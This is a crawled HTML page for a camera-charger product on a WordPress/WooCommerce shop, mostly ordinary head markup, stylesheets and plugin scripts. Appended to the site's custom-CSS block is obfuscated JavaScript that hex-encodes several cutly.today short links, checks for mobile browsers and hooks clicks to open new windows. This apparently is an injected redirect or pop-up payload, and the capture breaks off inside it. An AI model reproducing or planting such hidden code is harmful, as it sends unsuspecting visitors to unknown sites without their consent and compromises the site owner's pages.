

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/f970-charger/
body_size: 31310
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>Sony V615 Charger &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Sony V615 Charger Comments Feed" href="https://www.superfotos.pk/product/f970-charger/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel="canonical" href="https://www.superfotos.pk/product/f970-charger/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=1790' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Ff970-charger%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Ff970-charger%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 